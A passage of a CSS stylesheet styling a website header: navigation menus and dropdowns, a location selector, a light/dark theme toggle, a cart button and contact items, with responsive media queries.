  .header.is-selected .header-cart-btn:not([data-cart-content]) {
    background-color: rgba(0, 0, 0, 0.1);
  }
  .header.is-selected .header-logo,
  .header.is-selected .header-location-link,
  .header.is-selected .header-nav-link,
  .header.is-selected .header-search-btn,
  .header.is-selected .header-cart-btn:not([data-cart-content]) {
    color: var(--text);
  }
  .header.is-selected .header-cart-btn[data-cart-content] {
    background-color: var(--accent);
    color: var(--white);
  }
  .header.is-selected .header-nav-link-gradient {
    color: var(--white);
  }
  .header.is-selected .header-theme {
    background-color: transparent;
  }
  .header.is-selected .header-theme .icon {
    color: var(--text);
  }
  .header.is-selected .header-theme-toggle {
    background-color: rgba(0, 0, 0, 0.1);
  }
  .header.is-selected .header-theme-toggle::after {
    background-color: var(--accent);
  }
  .header.is-selected .header-bottom-contact-link {
    color: var(--text);
  }
}
.header.is-fixed .header-container {
  padding-top: 5px;
}
@media screen and (max-width: 1199.98px) {
  .header.is-fixed .header-menu {
    top: var(--header-offset);
  }
}

.header-container {
  -webkit-transition: var(--transition) padding-top;
  transition: var(--transition) padding-top;
  padding-top: 15px;
}
@media screen and (max-width: 575.98px) {
  .header-container {
    padding-top: 10px;
  }
}

.header-panel {
  position: relative;
}

.header-top {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  gap: 10px;
  padding: 10px 15px;
  height: 70px;
  background-color: #d4d4d4;
  border-radius: 20px 20px 0 0;
}
@media screen and (max-width: 1399.98px) {
  .header-top {
    height: 60px;
    border-radius: 10px 10px 0 0;
    padding: 8px 15px;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-top {
    display: none;
  }
}

.header-nav-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
}
@media screen and (min-width: 1200px) {
  .header-nav-item--static, .header-nav-item--static.is-selected {
    position: static !important;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-nav-item {
    display: block;
  }
  .header-nav-item:not(:last-child) {
    border-bottom: 1px solid var(--border);
  }
}
@media screen and (min-width: 1200px) {
  .header-nav-item.is-selected {
    position: relative;
  }
  .header-nav-item.is-selected .header-nav-link {
    position: relative;
  }
  .header-nav-item.is-selected:not(.not-selectable) .header-nav-link:not(.header-location-link)::after {
    content: "";
    position: absolute;
    border-width: 0 36.5px 10px 36.5px;
    left: 50%;
    bottom: -8px;
    -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
            transform: translateX(-50%);
    width: 0;
    height: 0;
    border-style: solid;
    background-color: transparent;
    border-color: transparent transparent var(--accent) transparent;
  }
  .header-nav-item.is-selected:not(.not-selectable)::before {
    position: absolute;
    content: "";
    height: 20px;
    width: 100%;
    top: calc(100% - 1px);
    left: 0;
    right: 0;
  }
  .header-nav-item.is-selected .header-nav-sublist-wrap {
    display: block;
    position: absolute;
    top: calc(100% + 11px);
    left: -30px;
    white-space: nowrap;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    -webkit-animation: fadeIn var(--transition);
            animation: fadeIn var(--transition);
  }
  .header-nav-item.is-selected .header-nav-sublist-wrap--wide {
    top: calc(100% + 3px) !important;
    left: 50%;
    -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
            transform: translateX(-50%);
    width: calc(100vw - var(--container-gutters) * 2);
    max-width: 1272px;
  }
  .header-nav-item.is-selected .header-nav-subitem--wide {
    padding-top: 6px;
    display: grid;
    grid-template-columns: 432px 1fr;
    gap: 40px;
  }
}
@media screen and (min-width: 1400px) {
  .header-nav-item.is-selected .header-nav-sublist-wrap {
    top: calc(100% + 18px);
  }
  .header-nav-item.is-selected:not(.not-selectable) .header-nav-link:not(.header-location-link)::after {
    border-width: 0 56.5px 20px 56.5px;
    bottom: -15px;
  }
}
@media (hover: hover) and (pointer: fine) {
  .header-nav-item.not-selectable .header-nav-link:hover {
    color: var(--accent);
  }
}

.header-search-btn {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -ms-flex-item-align: center;
      align-self: center;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  width: 30px;
  height: 30px;
  color: var(--text);
  cursor: pointer;
}
@media screen and (max-width: 1199.98px) {
  .header-search-btn {
    width: 35px;
    height: 35px;
  }
}

.header-location {
  position: relative;
  grid-area: header-location;
  padding-left: 28px;
  padding-right: 98px;
  border-right: 1px solid var(--border);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  height: 50px;
  width: 195px;
}
@media screen and (max-width: 1399.98px) {
  .header-location {
    padding-left: 21px;
    padding-right: 74px;
    height: 44px;
    width: 160px;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-location {
    padding: 0;
    width: 100%;
    height: 100%;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
    display: block;
    border: none !important;
  }
}
@media screen and (min-width: 1200px) {
  .header-location.is-selected .header-nav-sublist-wrap {
    border-top-right-radius: 0;
    border-top-left-radius: 0;
    top: calc(100% + 8px);
    left: -10px;
    min-width: 170px;
    width: -webkit-min-content;
    width: -moz-min-content;
    width: min-content;
  }
  .header-location.is-selected .header-location-link {
    color: var(--accent);
  }
  .header-location.is-selected .header-location-link::after {
    -webkit-transform: translateY(10%) translateX(0.38em) rotate(-135deg);
        -ms-transform: translateY(10%) translateX(0.38em) rotate(-135deg);
            transform: translateY(10%) translateX(0.38em) rotate(-135deg);
  }
}
@media screen and (min-width: 1400px) {
  .header-location.is-selected .header-nav-sublist-wrap {
    top: calc(100% + 10px);
    left: -15px;
    min-width: 205px;
  }
}

.header-bottom {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  gap: 10px;
  background-color: var(--bg-alt);
  height: 70px;
  padding: 10px 15px;
  border-radius: 0 0 20px 20px;
}
@media screen and (max-width: 1399.98px) {
  .header-bottom {
    height: 60px;
    padding: 8px 10px;
    border-radius: 0 0 10px 10px;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-bottom {
    position: static;
    gap: 5px;
    border-radius: 10px;
  }
}
@media screen and (max-width: 575.98px) {
  .header-bottom {
    padding: 4px;
    height: 53px;
  }
}
.header-bottom__logo {
  margin-right: 7%;
}
@media screen and (max-width: 1199.98px) {
  .header-bottom__logo {
    margin-right: auto;
  }
}
.header-bottom__search-btn {
  display: none;
}
@media screen and (max-width: 1199.98px) {
  .header-bottom__search-btn {
    margin-right: -5px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-bottom__cart-btn {
    margin-right: 0;
  }
}

.header-logo {
  display: block;
  color: var(--text);
  -ms-flex-item-align: center;
      align-self: center;
}
.header-logo,
.header-logo svg {
  width: 190px;
  max-width: 190px;
  height: auto;
  aspect-ratio: 169/41;
}
@media screen and (max-width: 1399.98px) {
  .header-logo,
  .header-logo svg {
    width: 70px;
    aspect-ratio: 58/30;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-logo,
  .header-logo svg {
    aspect-ratio: 169/41;
    width: 160px;
  }
}
@media screen and (max-width: 575.98px) {
  .header-logo,
  .header-logo svg {
    width: 60px;
    aspect-ratio: 58/30;
  }
}
@media screen and (max-width: 374.98px) {
  .header-logo,
  .header-logo svg {
    width: 45px;
  }
}
@media screen and (max-width: 1399.98px) {
  .header-logo .icon-logo-horizontal {
    display: none;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-logo .icon-logo-horizontal {
    display: block;
  }
}
@media screen and (max-width: 575.98px) {
  .header-logo .icon-logo-horizontal {
    display: none;
  }
}
.header-logo .icon-logo {
  display: none;
}
@media screen and (max-width: 1399.98px) {
  .header-logo .icon-logo {
    display: block;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-logo .icon-logo {
    display: none;
  }
}
@media screen and (max-width: 575.98px) {
  .header-logo .icon-logo {
    display: block;
  }
}

.header-menu {
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding-left: 30px;
  padding-right: 10px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 50px;
}
@media screen and (max-width: 1599.98px) {
  .header-menu {
    padding-left: 10px;
    padding-right: 0;
    gap: 15px;
  }
}
@media screen and (max-width: 1399.98px) {
  .header-menu {
    padding-left: 5px;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-menu {
    display: none;
    background-color: var(--bg-alt);
  }
}
.header-menu__nav {
  margin-left: 0;
  margin-right: auto;
}
@media screen and (max-width: 1199.98px) {
  .header-menu__nav {
    margin: unset;
  }
}
.header-menu__theme {
  margin-right: 6%;
}
@media screen and (max-width: 1199.98px) {
  .header-menu__theme {
    margin-right: 13px;
  }
}
.header-menu__location {
  position: absolute !important;
  bottom: calc(100% + 10px);
  left: 15px;
}
@media screen and (max-width: 1399.98px) {
  .header-menu__location {
    bottom: calc(100% + 8px);
    left: 10px;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-menu__location {
    position: relative !important;
    left: unset;
    bottom: unset;
    margin-left: 20px;
  }
}

.header-nav {
  grid-area: header-nav;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  align-self: stretch;
}
@media screen and (max-width: 1199.98px) {
  .header-nav {
    padding: 23px 20px 30px;
    border-top: 1px solid var(--border);
  }
}

.header-nav-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  gap: 35px;
}
@media screen and (max-width: 1599.98px) {
  .header-nav-list {
    gap: 20px;
  }
}
@media screen and (max-width: 1399.98px) {
  .header-nav-list {
    gap: 15px;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-nav-list {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
    gap: 0;
    width: 100%;
  }
}

.header-nav-link:not(.header-location-link) {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  cursor: pointer;
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1;
  font-size: 14px;
}
@media screen and (min-width: 768px) {
  .header-nav-link:not(.header-location-link) {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 15px;
  }
}
@media screen and (min-width: 1400px) {
  .header-nav-link:not(.header-location-link) {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1;
    font-size: 16px;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-nav-link:not(.header-location-link) {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 12px;
    position: relative;
    width: 100%;
    padding: 12px 0 13px;
    padding-right: 0.76em;
    text-align: left;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 768px) {
  .header-nav-link:not(.header-location-link) {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 17px;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 1400px) {
  .header-nav-link:not(.header-location-link) {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 15px;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-nav-link:not(.header-location-link)::after {
    content: "";
    -ms-flex-negative: 0;
        flex-shrink: 0;
    display: block;
    position: absolute;
    top: 50%;
    right: 0;
    width: 0.38em;
    height: 0.38em;
    border-right: 0.1em solid currentColor;
    border-bottom: 0.1em solid currentColor;
    -webkit-transform-origin: center;
        -ms-transform-origin: center;
            transform-origin: center;
    -webkit-transform: translateY(-50%) rotate(-45deg);
        -ms-transform: translateY(-50%) rotate(-45deg);
            transform: translateY(-50%) rotate(-45deg);
    -webkit-transition: var(--transition) transform;
    transition: var(--transition) transform;
  }
  .header-nav-link:not(.header-location-link).is-selected::after {
    -webkit-transform: translateY(-50%) rotate(45deg);
        -ms-transform: translateY(-50%) rotate(45deg);
            transform: translateY(-50%) rotate(45deg);
  }
}
@media screen and (max-width: 767.98px) {
  .header-nav-link:not(.header-location-link) {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1;
    font-size: 14px;
  }
}
@media screen and (max-width: 767.98px) and (min-width: 768px) {
  .header-nav-link:not(.header-location-link) {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 15px;
  }
}
@media screen and (max-width: 767.98px) and (min-width: 1400px) {
  .header-nav-link:not(.header-location-link) {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1;
    font-size: 16px;
  }
}

.header-nav-link.header-nav-link-gradient {
  -ms-flex-item-align: center;
      align-self: center;
  color: var(--white);
  border-radius: 30px;
  padding: 8px 25px;
  background-image: var(--gradient);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}
@media screen and (max-width: 1199.98px) {
  .header-nav-link.header-nav-link-gradient {
    -ms-flex-item-align: unset;
        align-self: unset;
    border-radius: 0;
    margin-left: -20px;
    margin-right: -20px;
    width: calc(100% + 40px);
    padding: 12px 20px 13px;
    padding-right: calc(20px + 0.76em);
  }
  .header-nav-link.header-nav-link-gradient::after {
    right: 20px;
  }
}
@media (hover: hover) and (pointer: fine) {
  .header-nav-link.header-nav-link-gradient:hover {
    color: rgba(255, 255, 255, 0.6);
  }
}
.header-nav-link.header-nav-link-gradient:active {
  -webkit-transition: var(--transition-active);
  transition: var(--transition-active);
  color: rgba(255, 255, 255, 0.6);
}

.header-nav-sublist-wrap {
  display: none;
}
@media screen and (min-width: 1200px) {
  .header-nav-sublist-wrap {
    overflow: auto;
    background-color: var(--bg-alt);
    padding: 14px 10px 20px 20px;
    border-radius: 10px;
  }
}
@media screen and (min-width: 1400px) {
  .header-nav-sublist-wrap {
    padding: 24px 20px 30px 20px;
    border-radius: 20px;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-nav-sublist-wrap {
    border-radius: 0;
    padding-top: var(--gap);
    padding-bottom: var(--gap);
    border-top: 1px solid var(--border);
  }
}

.header-location-question {
  display: none;
  padding: 30px;
  border-radius: 20px;
  background-color: var(--bg-alt);
  min-width: 250px;
  -webkit-box-shadow: var(--shadow);
          box-shadow: var(--shadow);
}
@media screen and (max-width: 1199.98px) {
  .header-location-question {
    min-width: 230px;
    background-color: var(--bg-alt);
    padding: 20px;
    border-radius: 10px;
  }
}
.header-location-question.is-selected {
  display: block;
  position: absolute;
  top: calc(100% + 3px);
  left: 0;
  white-space: nowrap;
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
  -webkit-animation: fadeIn var(--transition);
          animation: fadeIn var(--transition);
  z-index: -1;
}
@media screen and (max-width: 1199.98px) {
  .header-location-question.is-selected {
    left: 0;
  }
}
.header-location-question__text {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  gap: 5px;
  margin-bottom: 20px;
}
.header-location-question__btns {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  gap: 5px;
}
.header-location-question__btns .btn {
  min-width: 72px;
  border-radius: 8px;
  padding: 13px;
}

@media screen and (min-width: 1200px) {
  .header-nav-sublist {
    padding-right: 10px;
    max-height: calc(100svh - var(--header-offset) - 34px - var(--container-gutters));
    overflow: auto;
  }
}

.header-nav-sublink {
  -webkit-transition: var(--transition) color;
  transition: var(--transition) color;
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1;
  font-size: 14px;
  display: inline-block;
  padding-top: 6px;
  padding-bottom: 6px;
}
@media screen and (min-width: 768px) {
  .header-nav-sublink {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 15px;
  }
}
@media screen and (min-width: 1400px) {
  .header-nav-sublink {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1;
    font-size: 16px;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-nav-sublink {
    padding-top: 8px;
    padding-bottom: 8px;
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 12px;
    opacity: 0.7;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 768px) {
  .header-nav-sublink {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 17px;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 1400px) {
  .header-nav-sublink {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 15px;
  }
}
@media screen and (max-width: 767.98px) {
  .header-nav-sublink {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1;
    font-size: 14px;
    line-height: 1.3;
  }
}
@media screen and (max-width: 767.98px) and (min-width: 768px) {
  .header-nav-sublink {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 15px;
  }
}
@media screen and (max-width: 767.98px) and (min-width: 1400px) {
  .header-nav-sublink {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1;
    font-size: 16px;
  }
}
@media (hover: hover) and (pointer: fine) {
  .header-nav-sublink:hover {
    color: var(--accent);
  }
}
.header-nav-sublink:active {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  color: var(--accent);
}

@media screen and (min-width: 1200px) {
  .header-nav-products-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    gap: 15px;
  }
}

.header-nav-sublink-pic {
  display: none;
}
@media screen and (min-width: 1200px) {
  .header-nav-sublink-pic {
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    border-radius: 15px;
  }
  .header-nav-sublink-pic > img {
    border-radius: 15px;
    display: block;
    width: 100%;
    height: 100%;
  }
}

@media screen and (min-width: 1200px) {
  .header-nav-sublink-text {
    -ms-flex-item-align: start;
        align-self: flex-start;
    position: relative;
    max-width: 125px;
    display: block;
    white-space: wrap;
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 12px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1200px) and (min-width: 768px) {
  .header-nav-sublink-text {
    font-size: 17px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1200px) and (min-width: 1400px) {
  .header-nav-sublink-text {
    font-size: 19px;
    line-height: 1.3;
  }
}
@media screen and (min-width: 1400px) {
  .header-nav-sublink-text {
    max-width: 140px;
  }
}

.header-nav-sublink-arrow {
  display: none;
}
@media screen and (min-width: 1200px) {
  .header-nav-sublink-arrow {
    position: relative;
    -ms-flex-item-align: center;
        align-self: center;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    width: 40px;
    height: 40px;
    border-radius: 10px;
    background-color: var(--bg-alt);
    color: var(--text);
    opacity: 0;
    -webkit-transition: var(--transition) opacity;
    transition: var(--transition) opacity;
  }
}

@media screen and (min-width: 1200px) {
  .header-nav-sublink-product {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    width: 100%;
    border-radius: 15px;
    background-color: var(--bg);
    padding: 20px;
    min-height: 100px;
  }
  .header-nav-sublink-product::before {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-image: linear-gradient(-35deg, var(--accent) 0%, var(--accent) 55%, transparent 16%, transparent 100%);
    border-radius: 15px;
    opacity: 0;
    -webkit-transition: var(--transition) opacity;
    transition: var(--transition) opacity;
  }
}
@media screen and (min-width: 1200px) and (hover: hover) and (pointer: fine) {
  .header-nav-sublink-product:hover {
    color: var(--text);
  }
  .header-nav-sublink-product:hover::before {
    opacity: 1;
  }
  .header-nav-sublink-product:hover .header-nav-sublink-arrow {
    opacity: 1;
  }
}
@media screen and (min-width: 1200px) {
  .header-nav-sublink-product:active {
    color: var(--text);
  }
  .header-nav-sublink-product:active::before {
    -webkit-transition-duration: var(--transition-active);
            transition-duration: var(--transition-active);
    opacity: 1;
  }
  .header-nav-sublink-product:active .header-nav-sublink-arrow {
    -webkit-transition-duration: var(--transition-active);
            transition-duration: var(--transition-active);
    opacity: 1;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-nav-sublink-product {
    background-image: none !important;
  }
}

@media screen and (min-width: 1200px) {
  .header-nav-other-products-list {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 13px 20px;
    grid-auto-rows: 1fr;
  }
}

@media screen and (min-width: 1200px) {
  .header-nav-sublink-other {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    gap: 30px;
    padding-bottom: 13px;
    border-bottom: 1px solid var(--border);
  }
  .header-nav-sublink-other.border-none {
    border: none;
  }
}

.header-nav-sublink-otherpic {
  display: none;
}
@media screen and (min-width: 1200px) {
  .header-nav-sublink-otherpic {
    background-color: var(--bg);
    -ms-flex-negative: 0;
        flex-shrink: 0;
  }
  .header-nav-sublink-otherpic, .header-nav-sublink-otherpic > img {
    display: block;
    width: 60px;
    height: 60px;
    border-radius: 15px;
  }
}

@media screen and (min-width: 1200px) {
  .header-nav-sublink-other-text {
    white-space: wrap;
  }
}

.header-location-link {
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1;
  font-size: 14px;
}
@media screen and (min-width: 768px) {
  .header-location-link {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 15px;
  }
}
@media screen and (min-width: 1400px) {
  .header-location-link {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1;
    font-size: 16px;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-location-link {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 12px;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 768px) {
  .header-location-link {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 17px;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 1400px) {
  .header-location-link {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 15px;
  }
}
@media screen and (max-width: 1199.98px) {
  .header-location-link.is-selected::after {
    -webkit-transform: translateY(10%) translateX(0.38em) rotate(-135deg);
        -ms-transform: translateY(10%) translateX(0.38em) rotate(-135deg);
            transform: translateY(10%) translateX(0.38em) rotate(-135deg);
  }
}
@media screen and (max-width: 767.98px) {
  .header-location-link {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 12px;
    line-height: 1.1;
  }
}
@media screen and (max-width: 767.98px) and (min-width: 768px) {
  .header-location-link {
    font-size: 19px;
    line-height: 1.1;
  }
}
@media screen and (max-width: 767.98px) and (min-width: 1400px) {
  .header-location-link {
    font-size: 21px;
    line-height: 1.1;
  }
}

@media screen and (max-width: 1199.98px) {
  .header-location-sublink {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 12px;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 768px) {
  .header-location-sublink {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 17px;
  }
}
@media screen and (max-width: 1199.98px) and (min-width: 1400px) {
  .header-location-sublink {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 15px;
  }
}
@media screen and (max-width: 767.98px) {
  .header-location-sublink {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 12px;
    line-height: 1.1;
  }
}
@media screen and (max-width: 767.98px) and (min-width: 768px) {
  .header-location-sublink {
    font-size: 19px;
    line-height: 1.1;
  }
}
@media screen and (max-width: 767.98px) and (min-width: 1400px) {
  .header-location-sublink {
    font-size: 21px;
    line-height: 1.1;
  }
}

@media screen and (max-width: 1199.98px) {
  .header-location-sublist-wrap {
    padding-bottom: 0;
    border: none;
  }
}

.header-theme {
  grid-area: header-theme;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 2px 2px 2px 8px;
  gap: 7px;
  border-radius: 108px;
  cursor: pointer;
}
@media screen and (max-width: 1199.98px) {
  .header-theme {
    gap: 5px;
    -ms-flex-item-align: start;
        align-self: start;
  }
}
@media screen and (max-width: 767.98px) {
  .header-theme {
    gap: 2px;
  }
}
.header-theme .icon {
  color: var(--text);
  -webkit-transition: var(--transition) opacity;
  transition: var(--transition) opacity;
}
@media screen and (max-width: 1199.98px) {
  .header-theme .icon {
    width: 16px;
    height: 16px;
  }
}
.header-theme .icon-moon {
  display: none;
}
@media (hover: hover) and (pointer: fine) {
  .header-theme:hover .icon {
    opacity: 0.3;
  }
}
.header-theme:active .icon {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  opacity: 0.3;
}

.header-theme-toggle {
  position: relative;
  width: 54px;
  height: 28px;
  border-radius: 30px;
  background-color: rgba(0, 0, 0, 0.1);
  cursor: pointer;
}
@media screen and (max-width: 1199.98px) {
  .header-theme-toggle {
    width: 40px;
    height: 20px;
  }
}
.header-theme-toggle::after {
  content: "";
  width: 24px;
  height: 24px;
  border-radius: 50%;
  background-color: var(--accent);
  position: absolute;
  top: 2px;
  bottom: 2px;
  left: 4px;
  -webkit-transition: var(--transition) !important;
  transition: var(--transition) !important;
}
@media screen and (max-width: 1199.98px) {
  .header-theme-toggle::after {
    left: 2px;
    width: 16px;
    height: 16px;
  }
}

.header-cart-btn {
  position: relative;
  padding: 13px 12px 13px 15px;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  width: 50px;
  height: 50px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  background-color: rgba(0, 0, 0, 0.1);
  border-radius: 8px;
  color: var(--text);
}
@media screen and (max-width: 1399.98px) {
  .header-cart-btn {
    width: 45px;
    height: 45px;
  }
}
.header-cart-btn .icon {
  -webkit-transition: var(--transition) opacity;
  transition: var(--transition) opacity;
}
@media (hover: hover) and (pointer: fine) {
  .header-cart-btn:hover .icon {
    opacity: 0.3;
  }
}
.header-cart-btn:active .icon {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  opacity: 0.3;
}
.header-cart-btn::after {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
  content: "+";
  position: absolute;
  top: calc(50% + 2px);
  left: calc(50% + 2px);
  border: 1px solid var(--accent);
  padding: 0;
  height: 16px;
  min-width: 16px;
  border-radius: 50%;
  background-color: var(--accent);
  color: var(--white);
  text-align: center;
  font-weight: 600;
  font-size: 12px;
  line-height: 0.8;
  font-family: var(--font-family-base);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}
.header-cart-btn[data-cart-content] {
  background-color: var(--accent);
  color: var(--white);
}
.header-cart-btn[data-cart-content]::after {
  content: attr(data-cart-content);
  font-size: 12px;
  line-height: 16px;
  background-color: var(--white);
  color: var(--accent);
  border-radius: 50%;
}

.header-menu-contacts {
  grid-area: header-contacts;
  display: none;
}
@media screen and (max-width: 1199.98px) {
  .header-menu-contacts {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 20px;
    padding: 0 20px;
  }
}
@media screen and (max-width: 767.98px) {
  .header-menu-contacts {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
    gap: 24px;
  }
}

.header-menu-contacts-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  gap: var(--gap);
}
.header-menu-contacts-item:nth-child(1) {
  grid-row: 1;
}
.header-menu-contacts-item:nth-child(2) {
  grid-row: 2;
}
.header-menu-contacts-item:nth-child(3) {
  grid-row: 1;
}
.header-menu-contacts-item:nth-child(4) {
  grid-row: 2;
}
.header-menu-contacts-item:nth-child(1), .header-menu-contacts-item:nth-child(2) {
  grid-column: 1;
}
.header-menu-contacts-item:nth-child(3), .header-menu-contacts-item:nth-child(4) {
  grid-column: 2;
}

.header-contacts {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  width: 100%;
  max-width: 160px;
  height: 50px;
  border-radius: 8px;
  padding: 10px 13px 10px 10px;
  gap: 12px;
